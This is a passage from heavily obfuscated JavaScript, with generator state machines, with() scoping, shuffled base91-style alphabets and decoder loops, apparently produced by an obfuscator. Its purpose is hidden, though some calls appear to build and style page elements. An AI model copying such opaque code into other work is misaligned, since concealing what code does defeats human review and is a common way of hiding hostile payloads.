-0x6c:case-0x63:GQeedqr(ctctwOp.SHl4swo[bI712K[0x10b]]=\"\"+(ctctwOp.SHl4swo[bI712K[0x1]]||\"\"),ctctwOp.SHl4swo[bI712K[0x4]]=ctctwOp.SHl4swo[bI712K[0x10b]].length,ctctwOp.SHl4swo[-bI712K[L7XerY+0x92]]=[],VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,L7XerY+=0x26,WxQ4zNR+=-0xa1);break;case-0x18:GQeedqr(VFgRLnv.N5eHdGJ.rLF0qhP=0x60,ctctwOp.SHl4swo[bI712K[tMAria+-0x17a]]=bI712K[L7XerY+0xd9],ctctwOp.SHl4swo[-bI712K[0x9c]]=\"\\u0026\\u0041\\u0043\\u0054\\u004c\\u004b\\u0071\\u002b\\u0056\\u0042\\u0035\\u0073\\u0078\\u0065\\u006e\\u003d\\u006f\\u0058\\u0052\\u0068\\u003f\\u0045\\u002a\\u0049\\u0077\\u0057\\u004f\\u007a\\u0047\\u005f\\u0030\\u0075\\u0076\\u0063\\u0022\\u0040\\u007e\\u007b\\u006a\\u003a\\u0021\\u0046\\u0032\\u0028\\u005d\\u005a\\u007c\\u003b\\u0050\\u0031\\u0079\\u0038\\u0070\\u0048\\u0062\\u0034\\u0072\\u0059\\u006c\\u0055\\u0039\\u0061\\u0053\\u0066\\u0033\\u0064\\u004a\\u0029\\u0044\\u002f\\u007d\\u006b\\u0074\\u004e\\u004d\\u006d\\u003e\\u005e\\u0069\\u002e\\u0036\\u0060\\u002c\\u0024\\u0067\\u0051\\u0025\\u0037\\u0023\\u003c\\u005b\",VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=-0x158,L7XerY+=0x7c,WxQ4zNR+=0x83,Oy2u67G+=0xa8);break;case 0x96:case L7XerY-0x10:GQeedqr(ctctwOp.SHl4swo[bI712K[L7XerY+0x45]]=bI712K[WxQ4zNR+0xd7],ctctwOp.SHl4swo[bI712K[0x49]]=bI712K[0x1],VFgRLnv.YT2oMW=VFgRLnv.N5eHdGJ,tMAria+=0x23,L7XerY+=0x24);break}},ctctwOp.ZnCSqSh=void 0x0,Oy2u67G.snvC7_=Oy2u67G.ctctwOp,reHwc5+=-0xac,tMAria+=0x1ec,L7XerY+=-0xf3);break;case-0xab:case-0x1:GQeedqr(FK8vqT[bI712K[0x7]]=\"\"+(FK8vqT[bI712K[0x1]]||\"\"),FK8vqT[bI712K[0x4]]=FK8vqT[bI712K[0x7]].length,Oy2u67G.snvC7_=Oy2u67G.QMAKkF5,reHwc5+=0x18,L7XerY+=0x46,WxQ4zNR+=-0x6);break;case 0x14:case 0xf3:case L7XerY- -0x35:GQeedqr([Oy2u67G.Y4ZgN2O.GNA98sG,Oy2u67G.Y4ZgN2O.NOrMcPw,Oy2u67G.Y4ZgN2O.XDh2wHm]=[0x50,0x12,0x8b],OLIG7jl((0x1,Oy2u67G.T_R1Mf.emaZcBL)(bI712K[0x117]))[(0x1,f3DLL3)(bI712K[0x118])](bI712K[0x30c]+ZmPeRX[bI712K[0xc5]][(0x1,f3DLL3)(bI712K[0x119])+bI712K[0x49]])[(0x1,f3DLL3)(bI712K[0x11a])][(0x1,f3DLL3)(bI712K[0x11b])]=(0x1,f3DLL3)(bI712K[0x11c]),OLIG7jl((0x1,f3DLL3)(bI712K[0x11d]))[(0x1,f3DLL3)(bI712K[0x118])](ZmPeRX[bI712K[0xc5]][(0x1,f3DLL3)(bI712K[0x11e])])[(0x1,f3DLL3)(bI712K[0x11a])][(0x1,f3DLL3)(bI712K[0x11f])+bI712K[0x86]]=(0x1,f3DLL3)(bI712K[0x120]),Oy2u67G.snvC7_=Oy2u67G.Y4ZgN2O,reHwc5+=0x127,tMAria+=-0xc7,L7XerY+=0x40,WxQ4zNR+=-0x70);break;default:OLIG7jl((0x1,Oy2u67G.Y4ZgN2O.NLUWO0)(bI712K[0x10c])+bI712K[0x48])[(0x1,Oy2u67G.Y4ZgN2O.NLUWO0)(bI712K[0x114])+bI712K[0xdb]]((0x1,emaZcBL)(bI712K[0x115]),bI712K[0x102]);if(ZmPeRX[bI712K[0xc5]][(0x1,emaZcBL)(bI712K[reHwc5+0x18c])]){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.T_R1Mf,reHwc5+=-0xd,tMAria+=0x77,WxQ4zNR+=0xa6);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.Y4ZgN2O,reHwc5+=0x35,tMAria+=0x14,L7XerY+=0x6c,WxQ4zNR+=0x17);break}case 0x2:case-0x90:return;case Oy2u67G.Y4ZgN2O.XDh2wHm+0xe9:case 0x12:return cnEmqtf[pt3MSc];case-0x3:case reHwc5- -0x61:case-0x85:return cnEmqtf[baPHdD];case-0xe5:case-0x61:case-0x82:Oy2u67G.ctctwOp.CTJkDl=(0x1,jLOpIn)(0x17a,-0xd6,-0xb8,-(reHwc5+0xa0)).next().value;if(ZnCSqSh){GQeedqr(Oy2u67G.snvC7_=Oy2u67G.ctctwOp,reHwc5+=0xb8,tMAria+=-0x141,L7XerY+=0x2f,WxQ4zNR+=0xb1);break}else{GQeedqr(Oy2u67G.snvC7_=Oy2u67G.ctctwOp,reHwc5+=-0xa0,tMAria+=0xc,L7XerY+=0x2f,WxQ4zNR+=0x57);break}case-0x3c:case 0x86:case 0x44:return cnEmqtf[RFgzzj]=(0x1,Oy2u67G.T_R1Mf.CihuLCx)(vC0ntC[RFgzzj]);case 0x67:case tMAria- -0xae:case 0xac:return;case-0xaf:return xjHFqd(FK8vqT[-bI712K[0x82]]);case-0xc6:case WxQ4zNR-0x4f:return cnEmqtf[baPHdD]=(0x1,Oy2u67G.Y4ZgN2O.mMnim_)(vC0ntC[baPHdD])}}GQeedqr(reHwc5=void 0x0,tMAria=Q5Lv5p(0x35,0x6,0xc2,-0x6c).next().value);if(reHwc5){return tMAria}}),L7XerY.NUbXKW=L7XerY.ED_NpO,reHwc5+=-0x51,tMAria+=-0xdf,Q5Lv5p+=0x76);break;case L7XerY.ED_NpO.q_3dGs+-0xb6:case-0x36:case 0x29:return cnEmqtf[V9ozhr[bI712K[0x1]]];case tMAria-0xc2:case-0x39:case-0xcf:GQeedqr([...Ig_28Oe.V9ozhr]=WxQ4zNR,Ig_28Oe.V9ozhr[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[Ig_28Oe.V9ozhr[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(L7XerY.NUbXKW=L7XerY.Ig_28Oe,reHwc5+=-0xd1,Q5Lv5p+=0x62);break}else{GQeedqr(L7XerY.NUbXKW=L7XerY.Ig_28Oe,reHwc5+=-0xaf,tMAria+=0x32,Q5Lv5p+=0xa);break}case 0xa2:case-0x45:case 0xd6:return}}GQeedqr(reHwc5=void 0x0,tMAria=Oy2u67G(-0x101,0x50,0x6b).next().value);if(reHwc5){return tMAria}}))},[yRjPsl(bI712K[0x23])]:function(...ZmPeRX){var reHwc5,tMAria;function*Oy2u67G(tMAria,Q5Lv5p,L7XerY,WxQ4zNR,VFgRLnv={DRFgME:{}},fHKktC){while(tMAria+Q5Lv5p+L7XerY+WxQ4zNR!==-0x6a)with(VFgRLnv.iTgSnf||VFgRLnv)switch(tMAria+Q5Lv5p+L7XerY+WxQ4zNR){case 0x73:case-0x4b:case 0x24:GQeedqr(U7KNxX[bI712K[0xc]]=[],U7KNxX[bI712K[0x11]]=bI712K[0x1],U7KNxX[bI712K[0x49]]=bI712K[0x1],U7KNxX[bI712K[tMAria+-0xdd]]=-bI712K[0x3],VFgRLnv.iTgSnf=VFgRLnv.dcCSc_N,tMAria+=-0x42,Q5Lv5p+=-0xbe,L7XerY+=0x11c);break;case L7XerY- -0x8a:GQeedqr(U7KNxX[bI712K[0x70]]=\"\"+(U7KNxX[bI712K[Q5Lv5p+0xc8]]||\"\"),U7KNxX[bI712K[tMAria+-0x53]]=U7KNxX[bI712K[0x70]].length,VFgRLnv.iTgSnf=VFgRLnv.dcCSc_N,tMAria+=0x6b,Q5Lv5p+=0xa7,WxQ4zNR+=-0x10e);break;case VFgRLnv.DRFgME.hwld8V+0x11e:GQeedqr([...RpWB3Gn.UDtFMip]=fHKktC,RpWB3Gn.UDtFMip[bI712K[0x0]]=bI712K[0x3],RpWB3Gn.UDtFMip[bI712K[Q5Lv5p+0xe9]]=\"\\u0024\\u0046\\u0045\\u0044\\u0043\\u0053\\u002a\\u0030\\u0029\\u002e\\u0067\\u003a\\u006a\\u0052\\u005e\\u0061\\u0028\\u0062\\u002c\\u0054\\u0035\\u0079\\u0070\\u004a\\u0039\\u005b\\u0078\\u006b\\u005d\\u0077\\u003b\\u0066\\u007a\\u006f\\u0021\\u004f\\u0031\\u0036\\u0034\\u0038\\u0074\\u0037\\u0064\\u0040\\u006c\\u0022\\u002b\\u0047\\u0076\\u0071\\u0042\\u0072\\u007b\\u004c\\u0060\\u0026\\u0051\\u0075\\u0068\\u006d\\u0056\\u007d\\u0069\\u004d\\u0059\\u003c\\u003d\\u007e\\u002f\\u005a\\u007c\\u0050\\u005f\\u0049\\u0055\\u0033\\u003f\\u003e\\u0048\\u0023\\u0025\\u0057\\u004b\\u0032\\u0063\\u0065\\u004e\\u0058\\u0073\\u006e\\u0041\",VFgRLnv.iTgSnf=VFgRLnv.RpWB3Gn,tMAria+=-0x67);break;case-0x2b:case 0x4f:case-0x4f:return cnEmqtf[UMDhxpA[bI712K[0x1]]];case 0x20:case tMAria!=-0x54&&tMAria-0x60:GQeedqr([[],ZmPeRX[bI712K[tMAria+-0xc3]]]=rjFu3SV,ZmPeRX[bI712K[Q5Lv5p+0x3f]][(0x1,zwato8g)(bI712K[0x138])+bI712K[0x139]](NZp1s5G),ZmPeRX[bI712K[tMAria+-0xc3]][(0x1,zwato8g)(bI712K[Q5Lv5p+0x11a])+bI712K[0x139]](DRAZlP),ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x138])+bI712K[0x139]](k8hyiz),VFgRLnv.iTgSnf=VFgRLnv.DRFgME,tMAria+=-0x9b,Q5Lv5p+=0x63,L7XerY+=-0x111,WxQ4zNR+=-0x36);break;case VFgRLnv.DRFgME.M5eqxH+0x37:case-0x4d:case 0x4e:GQeedqr([...dcCSc_N.U7KNxX]=fHKktC,dcCSc_N.U7KNxX[bI712K[tMAria+0x78]]=bI712K[0x3],dcCSc_N.U7KNxX[bI712K[0x3]]=\"\\x62\\x5e\\x50\\x25\\x47\\x28\\x31\\x72\\x66\\x7a\\x24\\x73\\x65\\x68\\x55\\x6c\\x75\\x35\\x64\\x70\\x2a\\x2e\\x71\\x78\\x5a\\x53\\x32\\x5f\\x6f\\x49\\x6d\\x69\\x2c\\x39\\x77\\x63\\x57\\x60\\x3f\\x23\\x4b\\x3d\\x3c\\x46\\x59\\x4f\\x2f\\x45\\x5d\\x6e\\x67\\x37\\x48\\x7b\\x4d\\x44\\x43\\x56\\x4c\\x30\\x54\\x2b\\x5b\\x76\\x38\\x58\\x61\\x74\\x51\\x40\\x6a\\x3e\\x33\\x42\\x4a\\x7d\\x3a\\x52\\x4e\\x6b\\x21\\x79\\x34\\x29\\x22\\x7e\\x36\\x26\\x3b\\x7c\\x41\",VFgRLnv.iTgSnf=VFgRLnv.dcCSc_N,tMAria+=0xff,Q5Lv5p+=-0x20,L7XerY+=0x3d);break;case WxQ4zNR- -0x109:GQeedqr(tq4tCL[bI712K[0x32]].push((tq4tCL[bI712K[0x123]]|tq4tCL[-bI712K[0x124]]<<tq4tCL[bI712K[0x9]])&bI712K[0x17]),VFgRLnv.iTgSnf=VFgRLnv.vwYPso,tMAria+=0x249,Q5Lv5p+=-0x119,L7XerY+=-0x11c);break;case L7XerY-0xfa:case 0x3d:case 0x47:return G7fyFvG;case WxQ4zNR- -0x62:GQeedqr(UDtFMip[bI712K[0x33]]=bI712K[tMAria+-0xc5],UDtFMip[-bI712K[0x58]]=bI712K[0x1],UDtFMip[-bI712K[0x7d]]=-bI712K[0x3]);for(UDtFMip[bI712K[tMAria+-0x7f]]=bI712K[0x1];UDtFMip[bI712K[0x47]]<UDtFMip[bI712K[0x34]];UDtFMip[bI712K[0x47]]++){UDtFMip[bI712K[0x48]]=UDtFMip[bI712K[Q5Lv5p+0x11e]].indexOf(UDtFMip[bI712K[0x2c]][UDtFMip[bI712K[0x47]]]);if(UDtFMip[bI712K[0x48]]===-bI712K[0x3])continue;if(UDtFMip[-bI712K[Q5Lv5p+0xd3]]<bI712K[0x1]){UDtFMip[-bI712K[0x7d]]=UDtFMip[bI712K[0x48]]}else{GQeedqr(UDtFMip[-bI712K[0x7d]]+=UDtFMip[bI712K[0x48]]*bI712K[0x1c],UDtFMip[bI712K[0x33]]|=UDtFMip[-bI712K[0x7d]]<<UDtFMip[-bI712K[0x58]],UDtFMip[-bI712K[0x58]]+=(UDtFMip[-bI712K[0x7d]]&bI712K[Q5Lv5p+0x87])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(UDtFMip[bI712K[0x32]].push(UDtFMip[bI712K[0x33]]&bI712K[0x17]),UDtFMip[bI712K[0x33]]>>=bI712K[0xa],UDtFMip[-bI712K[0x58]]-=bI712K[0xa])}while(UDtFMip[-bI712K[0x58]]>bI712K[0x15]);UDtFMip[-bI712K[tMAria+-0x49]]=-bI712K[0x3]}}if(UDtFMip[-bI712K[0x7d]]>-bI712K[tMAria+-0xc3]){GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.RpWB3Gn,tMAria+=-0x73,Q5Lv5p+=0x1b5,L7XerY+=-0xec);break}else{GQeedqr(VFgRLnv.iTgSnf=VFgRLnv.RpWB3Gn,tMAria+=-0x19f,Q5Lv5p+=0x1cc,L7XerY+=-0xec,WxQ4zNR+=0x5f);break}case VFgRLnv.DRFgME.j_l4AJt+0x2b:return;case-0xec:case 0xa6:case WxQ4zNR-0x85:GQeedqr(VFgRLnv.C8uoqjR={},VFgRLnv.C8uoqjR.ioWjIf=function(...tMAria){return Oy2u67G(-0xd0,0xf6,0xf5,-0x81,{C8uoqjR:VFgRLnv.C8uoqjR,USfbI9:VFgRLnv.USfbI9,lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,BDvuOH:{}},tMAria).next().value},VFgRLnv.C8uoqjR.DxdTtN=function(...tMAria){return Oy2u67G(-0x84,0x358,-0x360,0x9f,{C8uoqjR:VFgRLnv.C8uoqjR,USfbI9:VFgRLnv.USfbI9,lvhgX5:VFgRLnv.lvhgX5,DRFgME:VFgRLnv.DRFgME,rQL4Os:{}},tMAria).next().value},tGM1eJF(VFgRLnv.C8uoqjR.ioWjIf),tGM1eJF(VFgRLnv.C8uoqjR.DxdTtN),VFgRLnv.iTgSnf=VFgRLnv.USfbI9,tMAria+=0x6b,Q5Lv5p+=-0x36e,L7XerY+=0x356,WxQ4zNR+=-0x112);break;case VFgRLnv.DRFgME.j_l4AJt+0x19c:GQeedqr(ZmPeRX[bI712K[0x43]]=OLIG7jl((0x1,zwato8g)(bI712K[0x13b])+bI712K[0xc7])[(0x1,zwato8g)(bI712K[0x14f])+(0x1,zwato8g)(bI712K[0x150])+\"\\u0074\"]((0x1,zwato8g)(bI712K[0x151])),ZmPeRX[bI712K[0x43]][(0x1,zwato8g)(bI712K[0x152])+(0x1,zwato8g)(bI712K[0x153])][(0x1,zwato8g)(bI712K[0x154])](bI712K[0xcd]+ZmPeRX[bI712K[0x5d]][(0x1,zwato8g)(bI712K[0x155])]),VFgRLnv.iTgSnf=VFgRLnv.DRFgME,Q5Lv5p+=-0x44,L7XerY+=-0x1ea,WxQ4zNR+=0x79);break;case 0xc6:case-0x36:case 0x85:GQeedqr([VFgRLnv.DRFgME.hwld8V,VFgRLnv.DRFgME.M5eqxH,VFgRLnv.DRFgME.j_l4AJt]=[0xcd,0x79,-0x85],VFgRLnv.iTgSnf=VFgRLnv.cVi7XQJ,tMAria+=0x5e,Q5Lv5p+=-0x4e,L7XerY+=0xf2,WxQ4zNR+=-0x12e);break;case Q5Lv5p-0xc9:GQeedqr(UDtFMip[bI712K[0x32]].push((UDtFMip[bI712K[0x33]]|UDtFMip[-bI712K[0x7d]]<<UDtFMip[-bI712K[0x58]])&bI712K[0x17]),VFgRLnv.iTgSnf=VFgRLnv.RpWB3Gn,tMAria+=-0x12c,Q5Lv5p+=0x17,WxQ4zNR+=0x5f);break;case 0xf8:return;case 0x9e:GQeedqr([VFgRLnv.DRFgME.hwld8V,VFgRLnv.DRFgME.M5eqxH,VFgRLnv.DRFgME.j_l4AJt]=[-0xc0,-0xe4,-0xc1],DRFgME.NZp1s5G=function tMAria(...Q5Lv5p){var L7XerY;GQeedqr(tGM1eJF(VFgRLnv),tGM1eJF(WxQ4zNR));function WxQ4zNR(...tMAria){var Q5Lv5p,L7XerY;function*WxQ4zNR(L7XerY,WxQ4zNR,VFgRLnv,fHKktC={jbAfkUm:{}}){while(L7XerY+WxQ4zNR+VFgRLnv!==0x70)with(fHKktC.XYS3cs||fHKktC)switch(L7XerY+WxQ4zNR+VFgRLnv){case 0x48:case fHKktC.jbAfkUm.gvz1Gu3+-0xe8:tMAria[-bI712K[0xa3]]=-bI712K[L7XerY+0xb4];for(tMAria[bI712K[L7XerY+0xbb]]=bI712K[0x1];tMAria[bI712K[WxQ4zNR+-0xa]]<tMAria[bI712K[WxQ4zNR+0x20]];tMAria[bI712K[0xa]]++){tMAria[bI712K[0x2f]]=tMAria[bI712K[L7XerY+0x295]].indexOf(tMAria[bI712K[0x7]][tMAria[bI712K[L7XerY+0xbb]]]);if(tMAria[bI712K[0x2f]]===-bI712K[0x3])continue;if(tMAria[-bI712K[WxQ4zNR+0x8f]]<bI712K[L7XerY+0xb2]){tMAria[-bI712K[WxQ4zNR+0x8f]]=tMAria[bI712K[L7XerY+0xe0]]}else{GQeedqr(tMAria[-bI712K[L7XerY+0x154]]+=tMAria[bI712K[WxQ4zNR+0x1b]]*bI712K[0x1c],tMAria[bI712K[0x33]]|=tMAria[-bI712K[L7XerY+0x154]]<<tMAria[bI712K[L7XerY+0x1e0]],tMAria[bI712K[0x12f]]+=(tMAria[-bI712K[0xa3]]&bI712K[0x31])>bI712K[WxQ4zNR+0x7]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(tMAria[bI712K[0x94]].push(tMAria[bI712K[0x33]]&bI712K[0x17]),tMAria[bI712K[L7XerY+0xe4]]>>=bI712K[0xa],tMAria[bI712K[0x12f]]-=bI712K[0xa])}while(tMAria[bI712K[0x12f]]>bI712K[0x15]);tMAria[-bI712K[0xa3]]=-bI712K[0x3]}}if(tMAria[-bI712K[0xa3]]>-bI712K[WxQ4zNR+-0x11]){GQeedqr(fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=0x1c1,WxQ4zNR+=-0x79);break}else{GQeedqr(fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=0x1b6,WxQ4zNR+=-0x79);break}case fHKktC.jbAfkUm.ukHXrTm+-0x2b:case 0x6d:case 0x5a:GQeedqr(fHKktC.XYS3cs=fHKktC.wQVZzu,L7XerY+=-0x83,WxQ4zNR+=0x38,VFgRLnv+=0xc6);break;case-0xa9:case-0xca:case 0xf8:GQeedqr(tMAria[bI712K[0x94]]=[],tMAria[bI712K[WxQ4zNR+0xa6]]=bI712K[L7XerY+-0x6c],tMAria[bI712K[0x12f]]=bI712K[L7XerY+-0x6c],fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=-0x11e,WxQ4zNR+=0x87,VFgRLnv+=0xc2);break;case-0x4:GQeedqr([fHKktC.jbAfkUm.FmOTMw0,fHKktC.jbAfkUm.gvz1Gu3,fHKktC.jbAfkUm.ukHXrTm]=[-0x84,0x6a,0x20],tMAria[bI712K[0x0]]=bI712K[WxQ4zNR+0xaa],tMAria[bI712K[0x1e4]]=\"\\x51\\x23\\x2e\\x41\\x56\\x67\\x71\\x24\\x4e\\x6f\\x2c\\x7a\\x45\\x72\\x79\\x46\\x36\\x55\\x6e\\x7d\\x38\\x33\\x5d\\x43\\x4d\\x7c\\x66\\x34\\x42\\x59\\x68\\x53\\x63\\x70\\x58\\x6c\\x4b\\x3e\\x7b\\x62\\x37\\x3c\\x5a\\x47\\x30\\x48\\x5b\\x65\\x60\\x74\\x52\\x49\\x4f\\x3d\\x6d\\x4a\\x2f\\x4c\\x50\\x21\\x39\\x3b\\x69\\x73\\x44\\x6b\\x64\\x6a\\x2b\\x2a\\x32\\x57\\x54\\x28\\x78\\x40\\x31\\x3a\\x3f\\x26\\x77\\x7e\\x25\\x76\\x75\\x5f\\x35\\x29\\x22\\x5e\\x61\",fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=0x73,WxQ4zNR+=0x12f,VFgRLnv+=-0x1b2);break;case fHKktC.jbAfkUm.ukHXrTm+0x5e:GQeedqr(fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=0x130,WxQ4zNR+=-0x81,VFgRLnv+=-0x1d6);break;case WxQ4zNR- -0x12f:GQeedqr(tMAria[bI712K[WxQ4zNR+0xf9]].push((tMAria[bI712K[0x33]]|tMAria[-bI712K[0xa3]]<<tMAria[bI712K[0x12f]])&bI712K[0x17]),fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=-0xb);break;case VFgRLnv-0x1d9:GQeedqr([fHKktC.jbAfkUm.FmOTMw0,fHKktC.jbAfkUm.gvz1Gu3,fHKktC.jbAfkUm.ukHXrTm]=[-0x11,0xe3,-0x1d],fHKktC.XYS3cs=fHKktC.GoyYbF,WxQ4zNR+=0x116);break;default:case-0x83:case 0x20:return Q5Lv5p=!0x0,xjHFqd(tMAria[bI712K[0x94]]);case VFgRLnv- -0x19:GQeedqr(fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=0x52,WxQ4zNR+=-0x71,VFgRLnv+=-0x151);break;case-0xde:case fHKktC.jbAfkUm.ukHXrTm+-0x34:GQeedqr(tMAria[bI712K[0x7]]=\"\"+(tMAria[bI712K[L7XerY+0x75]]||\"\"),tMAria[bI712K[0x34]]=tMAria[bI712K[0x7]].length,fHKktC.XYS3cs=fHKktC.jbAfkUm,L7XerY+=0xe1,WxQ4zNR+=-0xfb,VFgRLnv+=-0x7b);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=WxQ4zNR(-0xe7,-0xa7,0x18a).next().value);if(Q5Lv5p){return L7XerY}}function VFgRLnv(...tMAria){var Q5Lv5p,L7XerY;function*VFgRLnv(L7XerY,VFgRLnv,fHKktC,GxFRWV={JSTEfQ:{}}){while(L7XerY+VFgRLnv+fHKktC!==-0x8f)with(GxFRWV.iKiKRS||GxFRWV)switch(L7XerY+VFgRLnv+fHKktC){case 0xdd:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[VFgRLnv+-0x41]]];case 0x22:GQeedqr(GxFRWV.JSTEfQ.hgdIS35=-0xeb,tMAria[bI712K[0x0]]=bI712K[0x3]);if(typeof cnEmqtf[tMAria[bI712K[L7XerY+0x7b]]]===GcHjSDF(bI712K[0x1])){GQeedqr(GxFRWV.iKiKRS=GxFRWV.JSTEfQ,L7XerY+=0x65,VFgRLnv+=0x2e,fHKktC+=-0xcf);break}else{GQeedqr(GxFRWV.iKiKRS=GxFRWV.JSTEfQ,L7XerY+=0x125,VFgRLnv+=0x2e,fHKktC+=-0x98);break}case-0xba:case VFgRLnv- -0x21:case-0x20:case-0xa3:GQeedqr(GxFRWV.JSTEfQ.hgdIS35=-0x2d,GxFRWV.iKiKRS=GxFRWV.JSTEfQ,L7XerY+=0x122,VFgRLnv+=-0x284,fHKktC+=0x41);break;case GxFRWV.JSTEfQ.hgdIS35+0x106:case 0x81:case-0x2f:GQeedqr(GxFRWV.iKiKRS=GxFRWV.qN60rfe,L7XerY+=-0x109,VFgRLnv+=-0xa8,fHKktC+=0x1b8);break;case fHKktC- -0x6c:GQeedqr(GxFRWV.JSTEfQ.hgdIS35=0x93,GxFRWV.iKiKRS=GxFRWV.JfA4Jo,L7XerY+=-0x109,VFgRLnv+=0x37,fHKktC+=0x161);break;case 0x79:case-0xd:GQeedqr(GxFRWV.iKiKRS=GxFRWV.JSTEfQ,L7XerY+=0x1c,VFgRLnv+=-0x1be,fHKktC+=0xc9);break;default:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]=WxQ4zNR(vC0ntC[tMAria[bI712K[L7XerY+0x16]]]);case GxFRWV.JSTEfQ.hgdIS35+0x8b:GQeedqr(GxFRWV.iKiKRS=GxFRWV.JSTEfQ,VFgRLnv+=0x226,fHKktC+=-0xe9);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=VFgRLnv(-0x7a,0x14,0x88).next().value);if(Q5Lv5p){return L7XerY}}L7XerY={};return ZmPeRX[bI712K[0x5d]][VFgRLnv(bI712K[0x1e5])](Q5Lv5p,L7XerY)},DRFgME.DRAZlP=function tMAria(...Q5Lv5p){var L7XerY={};return ZmPeRX[bI712K[0x5d]][(0x1,DRFgME.zwato8g)(bI712K[0x1e3])](Q5Lv5p,L7XerY)},DRFgME.k8hyiz=function tMAria(...Q5Lv5p){var L7XerY;tGM1eJF(VFgRLnv);function WxQ4zNR(tMAria){var Q5Lv5p=\"\\x2a\\x69\\x4e\\x46\\x77\\x6c\\x2f\\x4d\\x22\\x50\\x3a\\x39\\x4a\\x29\\x70\\x65\\x43\\x47\\x6e\\x2b\\x67\\x72\\x76\\x2c\\x6f\\x38\\x32\\x5d\\x53\\x6a\\x55\\x37\\x5f\\x54\\x7a\\x35\\x3e\\x28\\x25\\x41\\x74\\x58\\x2e\\x3c\\x66\\x61\\x62\\x64\\x63\\x44\\x6d\\x78\\x4f\\x59\\x42\\x5a\\x79\\x34\\x40\\x51\\x7c\\x3f\\x48\\x57\\x71\\x52\\x4b\\x45\\x3d\\x7d\\x73\\x33\\x21\\x23\\x3b\\x26\\x75\\x68\\x24\\x49\\x5b\\x6b\\x7e\\x31\\x30\\x5e\\x7b\\x56\\x60\\x4c\\x36\",L7XerY,WxQ4zNR,VFgRLnv,fHKktC,GxFRWV,nVAJBE,XI8BYp;GQeedqr(L7XerY=\"\"+(tMAria||\"\"),WxQ4zNR=L7XerY.length,VFgRLnv=[],fHKktC=bI712K[0x1],GxFRWV=bI712K[0x1],nVAJBE=-bI712K[0x3]);for(XI8BYp=bI712K[0x1];XI8BYp<WxQ4zNR;XI8BYp++){var ZmPeRX=Q5Lv5p.indexOf(L7XerY[XI8BYp]);if(ZmPeRX===-bI712K[0x3])continue;if(nVAJBE<bI712K[0x1]){nVAJBE=ZmPeRX}else{GQeedqr(nVAJBE+=ZmPeRX*bI712K[0x1c],fHKktC|=nVAJBE<<GxFRWV,GxFRWV+=(nVAJBE&bI712K[0x31])>bI712K[0x1b]?bI712K[0x18]:bI712K[0x19]);do{GQeedqr(VFgRLnv.push(fHKktC&bI712K[0x17]),fHKktC>>=bI712K[0xa],GxFRWV-=bI712K[0xa])}while(GxFRWV>bI712K[0x15]);nVAJBE=-bI712K[0x3]}}if(nVAJBE>-bI712K[0x3]){VFgRLnv.push((fHKktC|nVAJBE<<GxFRWV)&bI712K[0x17])}return xjHFqd(VFgRLnv)}function VFgRLnv(...tMAria){var Q5Lv5p,L7XerY;function*VFgRLnv(L7XerY,VFgRLnv,fHKktC={pwFjltj:{}}){while(L7XerY+VFgRLnv!==0xdb)with(fHKktC.JunTzV||fHKktC)switch(L7XerY+VFgRLnv){case VFgRLnv- -0x25:case-0xa:GQeedqr(fHKktC.pwFjltj.emjdsI=0x34,tMAria[bI712K[0x0]]=bI712K[L7XerY+-0x22]);if(typeof cnEmqtf[tMAria[bI712K[0x1]]]===GcHjSDF(bI712K[0x1])){GQeedqr(fHKktC.JunTzV=fHKktC.pwFjltj,L7XerY+=0x44,VFgRLnv+=-0xdc);break}else{GQeedqr(fHKktC.JunTzV=fHKktC.pwFjltj,L7XerY+=-0x6,VFgRLnv+=-0xdc);break}case-0x5b:case L7XerY!=0x173&&L7XerY!=0x12e&&L7XerY!=0x1df&&L7XerY!=0x1f&&L7XerY-0x104:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[0x1]]]=WxQ4zNR(vC0ntC[tMAria[bI712K[0x1]]]);case 0x51:case L7XerY!=0x173&&L7XerY!=0x12e&&L7XerY!=0x1df&&L7XerY!=0x69&&L7XerY-0x104:return Q5Lv5p=!0x0,cnEmqtf[tMAria[bI712K[L7XerY+-0x1e]]];case VFgRLnv!=-0x146&&VFgRLnv- -0x173:GQeedqr(fHKktC.JunTzV=fHKktC.Vkbc2_l,L7XerY+=-0x14e,VFgRLnv+=0xdc);break;case 0x4d:fHKktC.pwFjltj.emjdsI=-0xc1;if(VFgRLnv!=-0x104){GQeedqr(fHKktC.JunTzV=fHKktC.pwFjltj,L7XerY+=0x12,VFgRLnv+=-0x35);break}case L7XerY-0x88:case-0xb:case-0xf8:GQeedqr(fHKktC.JunTzV=fHKktC.pwFjltj,L7XerY+=-0xcb,VFgRLnv+=-0x7c);break;case 0xc6:case fHKktC.pwFjltj.emjdsI+-0xa:default:GQeedqr(fHKktC.pwFjltj.emjdsI=-0x63,fHKktC.JunTzV=fHKktC.pwFjltj,L7XerY+=-0xc5);break;case L7XerY-0x146:case-0x4f:GQeedqr(fHKktC.JunTzV=fHKktC.pwFjltj,L7XerY+=-0x10a,VFgRLnv+=0x42);break}}GQeedqr(Q5Lv5p=void 0x0,L7XerY=VFgRLnv(0x25,-0x28).next().value);if(Q5Lv5p){return L7XerY}}L7XerY={[VFgRLnv(bI712K[0x1e1])](...tMAria){return(0x1,DRFgME.DRAZlP)(...tMAria)}};return 